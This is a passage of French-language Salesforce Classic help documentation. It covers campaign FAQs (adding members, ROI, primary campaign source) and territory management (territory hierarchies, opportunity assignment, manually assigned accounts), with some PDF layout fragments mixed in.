L'envoi en masse de messages est destiné à la vente à petite échelle et aux mailings de support, et non à des fins commerciales. Nous vous conseillons de faire appel à un prestataire tiers spécialisé dans l'envoi de messages dans le cadre de campagnes marketing.

### <span id="page-1367-1"></span>CONSULTER ÉGALEMENT :

[FAQ sur les campagnes](#page-1367-2)

# Comment ajouter des contacts et des pistes à mes campagnes ?

Vos campagnes ciblent généralement des clients existants (contacts) et/ou potentiels (pistes). Les contacts et les pistes peuvent être associés à vos campagnes en tant que membres de campagne. Vous pouvez aisément ajouter des membres à partir de la page de détail des membres d'une campagne, en cliquant sur la liste déroulante Gérer les membres dans la section de détails de campagne ou sur la liste associée Membres d'une campagne, puis en sélectionnant l'une des options suivantes :

- **• Ajouter des membres Rechercher** pour [ajouter des membres de campagne](#page-1348-0) à partir d'une recherche.
- **• Ajouter des membres Importer un fichier** pour ajouter des membres de campagne en [important des pistes](#page-1356-0) à partir d'un fichier texte délimité par des virgules (.csv).
- **• Modifier des membres Rechercher** pour [afficher, mettre à jour ou supprimer](#page-1346-0) des membres de campagne existants.
- **• Mettre à jour et ajouter des membres Importer un fichier** pour [modifier le statut de membres de campagne](#page-1357-0) à l'aide d'un fichier d'importation.

Les tableaux suivants présentent des méthodes supplémentaires pour ajouter des membres de campagne.



### **Ajout de contacts aux campagnes**


#### **Ajout de pistes aux campagnes**



#### CONSULTER ÉGALEMENT :

[FAQ sur les campagnes](#page-1367-0)

## Comment puis-je calculer le ROI de mes campagnes ?

Le Rapport d'analyse sur le retour sur investissement des campagnes se situe sous l'onglet Rapports dans le dossier Rapports de campagne. Il calcule les performances de vos campagnes en termes de retour sur investissement et de coût moyen. Pour chaque campagne du rapport :

- **•** Le Retour sur investissement, exprimé en pourcentage, est calculé en divisant le bénéfice net (Valeur totale des opportunités gagnées - Coût réel) par le Coût réel.
- **•** La Valeur totale des opportunités gagnées correspond au montant calculé de toutes les opportunités fermées ou gagnées dans lesquelles la campagne est la Source de la campagne principale de l'opportunité.

### CONSULTER ÉGALEMENT :

[FAQ sur les campagnes](#page-1367-0)

## Comment puis-je effectuer le suivi des opportunités générées par mes campagnes ?

L'un des principaux avantages des campagnes est la possibilité de connaître le volume de chiffre d'affaires généré par chaque campagne. Lorsque vous créez une opportunité, vous pouvez remplir le champ Source de la campagne principale pour indiquer que l'opportunité provient d'une campagne spécifique.

En outre, lorsque vous convertissez une piste liée à une campagne, cette dernière est automatiquement insérée dans le champ Source de la campagne principale de l'opportunité.

Si une piste ou un contact est lié à plusieurs campagnes, la campagne associée le plus récemment est insérée dans le champ Source de la campagne principale de l'opportunité.

La liste des opportunités associée à une campagne affiche toutes les opportunités liées à cette campagne. Vous pouvez également exécuter le rapport sur le chiffre d'affaires de la campagne pour déterminer les opportunités liées à vos campagnes.

CONSULTER ÉGALEMENT :

[FAQ sur les campagnes](#page-1367-0)

## Comment fonctionne la source de la campagne principale ?

La Source de la campagne principale correspond à la campagne associée à une piste avant la conversion d'une piste. Cette valeur peut être modifiée manuellement dans les détails de la piste. De plus, elle fournit 100 % du montant de crédit sur le chiffre d'affaires à la campagne spécifiée.

CONSULTER ÉGALEMENT :

[FAQ sur les campagnes](#page-1367-0)

## Qu'est-ce qui différencie l'influence de la campagne des rapports de retour sur investissement ?

L'influence de la campagne suit les encours et le chiffre d'affaires de campagne multiples, et associe toutes les campagnes d'un rôle de contact à cette opportunité, pour les rapports sur les encours et le retour sur investissement. Elle est particulièrement utile pour les cycles de vente plus long, dans lesquels de multiples campagnes contribuent à une piste fermée ou convertie.

#### CONSULTER ÉGALEMENT :

[FAQ sur les campagnes](#page-1367-0)

### Qui a accès aux campagnes ?

En fonction de vos paramètres de partage, les utilisateurs de votre entreprise peuvent afficher des campagnes, la configuration avancée des campagnes, ou encore exécuter des rapports sur des campagnes. Toutefois, seuls les utilisateurs marketing identifiés et disposant des autorisations nécessaires peuvent créer, modifier et supprimer les campagnes, et configurer les paramètres avancés d'une campagne. Un administrateur doit cocher la case Utilisateur marketing de la page Informations personnelles d'un utilisateur pour le désigner comme tel.

Les utilisateurs marketing peuvent en outre importer des pistes et utiliser les assistants d'importation de campagnes s'ils possèdent également le profil Utilisateur marketing (ou l'autorisation d'importer des pistes ou de modifier des campagnes).

CONSULTER ÉGALEMENT : [FAQ sur les campagnes](#page-1367-0)

# Exploration du modèle de territoire de votre organisation

Un modèle de territoire inclut une hiérarchie et une vue de liste des territoires parent et enfants. Si vous gérez, administrez ou appartenez à un territoire de vente, explorez votre modèle de territoire pour comprendre l'organisation commerciale. Consultez des détails importants sur les territoires individuels, y compris les comptes attribués.



- **1.** Dans Configuration, saisissez *Modèles de territoire* dans la case Recherche rapide, puis sélectionnez **Modèles de territoire**. La vue de liste affiche le modèle de territoire actif de votre organisation. Cliquez sur l'étiquette du modèle pour afficher sa page de détail. Entre autres informations, cette page indique la date de la dernière exécution des règles
- d'attribution de compte pour réaligner le territoire.
- **2.** Dans la vue de liste, cliquez sur le lien **Afficher la hiérarchie** du modèle.
- **3.** Cliquez sur **Vue de l'arborescence** pour agrandir et explorer l'arborescence hiérarchique.
- **4.** Dans la hiérarchie, cliquez sur l'étiquette d'un territoire pour afficher sa page de détail, qui permet d'identifier le type de territoire, les utilisateurs attribués, avec leur niveau d'accès, les règles d'attribution et davantage.
- **5.** Depuis le haut de la page, revenez à la hiérarchie de territoires du modèle, puis examinez ses autres territoires.

### CONSULTER ÉGALEMENT :

[Hiérarchie des territoires](#page-1895-0)

# Identification des territoires de vente d'un compte

Déterminez le territoire de vente auquel un compte appartient.

- Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.
- **1.** Ouvrez l'enregistrement du compte.
- **2.** Consultez les territoires du compte dans la liste associée Attributions de territoire.

### CONSULTER ÉGALEMENT :

[Affichage d'une liste de comptes dans vos territoires](#page-1371-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher un modèle de territoire actif :

**•** Afficher la configuration

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour identifier le territoire de vente d'un compte :

**•** Lire sur les comptes

# <span id="page-1371-0"></span>Affichage d'une liste de comptes dans vos territoires

Créez une vue de liste qui affiche les comptes attribués aux territoires que vous couvrez.

Remarque: Ces informations s'appliquent uniquement à Enterprise Territory Management, pas aux versions antérieures de Territory Management.

Le filtre Mes territoires affiche les comptes appartenant aux territoires auxquels vous êtes attribué(e). Le filtre Les équipes de mes territoires affiche les comptes des territoires auxquels vous êtes attribué(e) et leurs territoires descendants (s'ils existent).

- **1.** Cliquez sur l'onglet Comptes, puis sur **Modifier** en regard du menu Afficher.
- **2.** Attribuez un nom à la vue, puis spécifiez *Mes territoires* ou *Les équipes de mes territoires* dans les critères de filtrage. Ajoutez d'autres filtres si nécessaire.
- **3.** Sélectionnez les autres filtres dont vous avez besoin, puis *Nom du compte* et les autres champs que vous souhaitez afficher dans la vue de liste.
- **4.** Cliquez sur **Enregistrer**.

# <span id="page-1371-1"></span>Gestion de comptes par territoire

## Gestion des territoires

La gestion des territoires est un système de partage de compte qui accorde l'accès aux comptes en fonction de leurs caractéristiques. Elle permet à votre société de structurer vos données et vos utilisateurs Salesforce comme vos régions de vente.

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise. La Gestion des territoires initiale est disponible uniquement avec les [Prévisions personnalisables](#page-1581-0) et elle n'est pas prise en charge avec les [Prévisions collaboratives](#page-1544-0). Si la Gestion des territoires initiale est activée, vous ne pouvez plus utiliser les Prévisions collaboratives. La nouvelle fonctionnalité Enterprise Territory Management ne peut pas être utilisée avec les [Prévisions personnalisables.](#page-1581-0) Vous pouvez activer et utiliser en même temps Enterprise Territory Management et les Prévisions collaboratives dans votre organisation Salesforce, mais les deux fonctionnalités ne sont pas actuellement intégrées pour fonctionner ensemble.

En particulier, si votre organisation dispose d'un modèle de partage privé, vous pouvez être amené à autoriser les utilisateurs à accéder aux comptes en fonction de critères tels que le code postal, le secteur d'activité, le chiffre d'affaires ou un champ personnalisé pertinent pour votre activité. Vous devrez peut-être également générer des prévisions pour ces différentes catégories de comptes. La gestion des

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les territoires dans tous les modèles de territoire de votre organisation :

**•** Gérer les territoires

Pour afficher les territoires dans le modèle de territoire *Actif* de votre organisation :

**•** Afficher la configuration

Pour afficher des comptes :

**•** Lire sur les comptes

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

territoires permet de résoudre ces besoins professionnels et représente une solution efficace pour structurer vos utilisateurs et vos comptes, ainsi que les contacts, opportunités et requêtes associés.

Remarque: La responsabilité du compte et son effet sur le partage d'enregistrements restent valides et inchangés lorsque la gestion du territoire est employée.

Les principaux avantages de la gestion des territoires incluent :

- **•** La possibilité d'utiliser des critères de compte pour étendre un modèle de partage privé.
- **•** La prise en charge des structures d'entreprise complexes qui évoluent fréquemment.
- **•** La prise en charge du transfert d'utilisateurs entre les territoires et la possibilité de conserver des opportunités.
- **•** Plusieurs prévisions par utilisateur, en fonction de l'appartenance aux territoires.
- **•** Des rapports sur les ventes basés sur les territoires.
- Remarque: La gestion des territoires ne concerne que les comptes et les objets standard ayant une relation principal-détails avec des comptes. Par exemple, les opportunités sont incluses dans la gestion des territoires, contrairement aux pistes.

## Qu'est-ce qu'un territoire ?

Un territoire est un ensemble flexible de comptes et d'utilisateurs dans lequel les utilisateurs disposent au moins d'un accès en lecture aux comptes, quel qu'en soit le responsable. Lorsqu'ils configurent les paramètres d'un territoire, les utilisateurs de ce territoire sont autorisés à accéder aux comptes associés en lecture, en lecture/écriture ou en tant que responsables, auquel cas ils sont habilités à afficher, modifier, transférer et supprimer des enregistrements. Les comptes et les utilisateurs peuvent exister dans plusieurs territoires. Vous pouvez ajouter manuellement des comptes à des territoires ou définir des règles d'attribution de compte qui attribuent automatiquement des comptes à des territoires.

Vous pouvez également contrôler l'accès des utilisateurs aux opportunités et aux requêtes associées aux comptes du territoire, quel que soit le propriétaire des enregistrements.

## Qu'est-ce qu'une hiérarchie des territoires ?

Les territoires figurent dans une hiérarchie que vous pouvez configurer avec autant de niveaux imbriqués que vous le souhaitez. Vous pouvez, par exemple, créer un territoire de niveau supérieur Ventes internationales doté des territoires enfant Amérique du Nord, Europe/Moyen Orient, Amérique latine, Afrique et Asie/Australie. Le territoire enfant « Amérique du Nord » peut disposer des territoires enfant « Canada » et « États-Unis ». Le territoire enfant États-Unis peut disposer des territoires enfant Ouest, Centre, Sud et Est. Enfin, le territoire enfant Ouest peut disposer des territoires enfant Californie, Oregon, Washington, Nevada, Arizona et Utah.

Les hiérarchies des territoires ne doivent pas nécessairement être basées sur des éléments géographiques. Définissez-les comme bon vous semble.

## Quel est l'impact des territoires sur les prévisions ?

Lorsque vous activez la gestion des territoires pour votre organisation, la hiérarchie des territoires devient également la hiérarchie des prévisions. Vos données de prévision proviennent des opportunités associées aux comptes de vos territoires. Les utilisateurs disposent d'une prévision différente pour chaque territoire auquel ils sont attribués. Un exemple, si vous attribuez « Californie » et « Arizona », vous avez une prévision séparée pour les opportunités dans chacun de ces territoires. Reportez-vous à [Affichage des prévisions personnalisables](#page-1586-0) à la page 1581.

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1373-0) [Création de la hiérarchie des territoires](#page-1932-0) [FAQ sur la gestion des territoires](#page-1378-0)

# <span id="page-1373-0"></span>Gestion des territoires

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

La gestion des territoires de l'organisation comprend les tâches suivantes :

- **•** Organisation des territoires en hiérarchies correspondant aux exigences de prévision et au mode de travail des utilisateurs de l'organisation.
- **•** Configuration des paramètres de gestion des territoires à l'échelle de l'organisation.
- **•** Création de territoires et modification des territoires existants.
- **•** Attribution d'utilisateurs aux territoires.
- **•** Définition de règles d'attribution de comptes évaluant les comptes pour les attribuer aux territoires.
- **•** Sélection de comptes dans des listes et attribution manuelle de ces comptes aux territoires.

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-1) [Activation de Territory Management](#page-1929-0) [FAQ sur la gestion des territoires](#page-1378-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour gérer les territoires :

**•** Gérer les territoires OU

> Vous êtes gestionnaire des prévisions. Les responsables de prévisions peuvent gérer les territoires des utilisateurs de niveau inférieur dans la hiérarchie des territoires.

# Attribution d'opportunités à des territoires

 $\mathbf G$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Une opportunité peut être attribuée à un territoire lors de la création de l'opportunité (manuellement ou durant la conversion des pistes) ou lors de l'exécution de règles d'attribution de compte qui affectent les opportunités existantes. Cette rubrique comprend les sections suivantes :

- **•** [Attribution de territoires pour des opportunités créées manuellement](#page-1374-0)
- **•** [Attribution de territoires pour des pistes converties](#page-1374-1)
- <span id="page-1374-0"></span>**•** [Notes relatives à l'attribution de territoires pour des opportunités](#page-1376-0)

## Attribution de territoires pour des opportunités créées manuellement

Lors de la création d'une opportunité sous l'onglet Opportunités ou dans la zone Création rapide du menu latéral, Salesforce compare les territoires associés au compte de l'opportunité aux territoires auxquels le responsable de l'opportunité est membre :

- **•** Lorsque le responsable du compte et le responsable de l'opportunité appartiennent au même territoire unique, l'opportunité est attribuée à ce territoire si l'option « Évaluer ce compte avec les règles du territoire à l'enregistrement » est sélectionnée.
- **•** Si le responsable du compte et le responsable de l'opportunité appartiennent à plusieurs territoires communs, l'opportunité n'est pas directement attribuée à un territoire. Le responsable de l'opportunité doit attribuer manuellement un territoire à l'opportunité.
- <span id="page-1374-1"></span>**•** Si le responsable du compte et le responsable de l'opportunité n'ont aucun territoire en commun, le responsable de l'opportunité ne peut pas attribuer l'opportunité à un territoire.

## Attribution de territoires pour des pistes converties

Lors de la conversion d'une piste en opportunité, l'attribution de territoires de cette opportunité dépend de plusieurs facteurs, qui comprennent :

- **•** L'attribution ou non du compte associé à l'opportunité à un ou plusieurs territoires
- **•** L'appartenance ou non du responsable de la piste au même territoire que le compte
- **•** Le nombre d'utilisateurs attribués à un territoire
- **•** L'attribution ou non du responsable de prévision au territoire

Si le compte associé à l'opportunité est attribué à un seul territoire, utilisez le tableau suivant pour déterminer le mode d'attribution du territoire de l'opportunité :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des opportunités :

> **•** Créer dans des opportunités



Si le compte associé à l'opportunité est attribué à plusieurs territoires, utilisez le tableau suivant pour déterminer le mode d'attribution du territoire de l'opportunité :





## <span id="page-1376-0"></span>Notes relatives à l'attribution de territoires pour des opportunités

- **•** Les actions suivantes ne changent pas le territoire d'une opportunité :
	- **–** Attribution manuelle du compte d'une opportunité à un territoire
	- **–** Modification du compte associé à l'opportunité
	- **–** Modification du territoire d'un compte en raison de règles d'attribution de compte si l'opportunité et son compte se trouvent dans des territoires différents
	- **–** Transfert de l'opportunité à un nouveau responsable
- **•** Les règles d'attribution de territoires ne mettent pas à jour une opportunité si la Date de fermeture de l'opportunité est antérieure à la date actuelle et si l'Étape de l'opportunité est *Fermée Gagnée* ou *Fermée Perdue*.
- **•** Lorsqu'une opportunité n'est pas automatiquement attribuée à un territoire, nous recommandons d'informer les utilisateurs si l'opportunité n'est pas attribuée manuellement à un territoire sous 24 heures. Pour informer les utilisateurs de la non attribution d'opportunités, vous pouvez configurer un workflow temporel.
- **•** La restauration d'un compte ou d'une opportunité depuis la Corbeille restaure l'attribution de territoire, mais ne déclenche pas l'évaluation des règles d'attribution de compte. Si les règles d'attribution de compte ont changé pendant que l'enregistrement était dans la Corbeille, l'enregistrement restauré peut comporter des territoires ne respectant pas les nouvelles règles.
- **•** Lorsque les opportunités sont transférées d'un utilisateur à un autre, de façon individuelle ou en groupe, l'attribution de territoire dans les opportunités n'est pas affectée. Cependant, si les opportunités sont attribuées à un utilisateur qui n'est pas membre du territoire de l'opportunité, il est ajouté en tant que membre inactif du territoire.
- **•** Lors du retrait d'utilisateurs d'un territoire, vous pouvez spécifier qui doit recevoir leurs opportunités en cours. En outre, lors du transfert d'utilisateurs d'un territoire à un autre, vous pouvez spécifier les opportunités dont les utilisateurs restent responsables et sélectionner un destinataire pour toute opportunité restante. Si vous ne spécifiez aucun destinataire :
	- **–** Si le territoire principal dispose d'un responsable de prévision, ce dernier devient alors responsable des opportunités en cours de l'utilisateur. Le responsable de prévision est attribué au territoire et la case à cocher Actif dans le territoire est désactivée.
	- **–** Si le territoire principal ne dispose pas d'un responsable de prévision, l'utilisateur reste alors dans le territoire et la case à cocher Actif dans le territoire est désactivée.

### CONSULTER ÉGALEMENT :

[Gestion des règles d'attribution de compte](#page-1942-0) [Création et modification des règles d'attribution de compte](#page-1948-0)

# Affichage des listes de comptes attribués manuellement

 $\mathbf{Z}$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

La page de la liste des comptes attribués manuellement affiche une liste de comptes attribués au territoire sélectionné. À partir de cette page, vous pouvez afficher des informations de compte détaillées, supprimer des comptes dans des territoires et accéder à d'autres informations connexes.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.
- **•** Cliquez sur un nom de compte pour afficher les détails de ce compte.
- **•** Cliquez sur **Supprimer** en regard d'un nom de compte pour supprimer le compte du territoire.

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-1)

[Gestion des utilisateurs dans les territoires](#page-1938-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des listes de comptes attribués manuellement :

**•** Afficher la configuration

Pour supprimer des comptes :

**•** Gérer les territoires ET

> Modifier dans les comptes

OU

Vous êtes un responsable de prévision, l'option Les responsables de prévisions peuvent gérer les territoires est sélectionnée, vous travaillez sous votre poste dans la hiérarchie des territoires et vous disposez de l'autorisation Modifier sur les comptes.

# FAQ sur la gestion de comptes par territoire

## <span id="page-1378-0"></span>FAQ sur la gestion des territoires

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

- **•** [Comment Salesforce gère t-il les territoires ?](#page-1378-1)
- **•** [Les opportunités sont-elles transférées à différents utilisateurs lors de l'exécution des règles](#page-1379-0) [d'attribution de compte ?](#page-1379-0)
- **•** [La hiérarchie des territoires et celle des rôles sont-elles différentes ?](#page-1379-1)
- **•** [Comment les opportunités sont-elles attribuées aux territoires ?](#page-1380-0)
- **•** [Qu'est-ce qui différencie les comptes attribués manuellement de ceux attribués par les règles](#page-1381-0) [d'attribution de compte ?](#page-1381-0)
- **•** [Comment fonctionne la limitation des opportunités ?](#page-1381-1)
- **•** [Dois-je être attribué aux mêmes territoires que les opportunités dont je suis responsable ?](#page-1381-2)
- **•** [Que se passe-t-il lorsque j'annule la suppression d'une opportunité ou d'un compte qui était attribué à un territoire ?](#page-1381-3)
- **•** [Quels types d'enregistrement disposent de territoires ?](#page-1382-0)
- **•** [Quand les règles d'attribution de compte évaluent-elles les comptes ?](#page-1382-1)

### <span id="page-1378-1"></span>CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-1)

## Comment Salesforce gère t-il les territoires ?

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires  $\left| \mathbf{z} \right|$ d'entreprise.

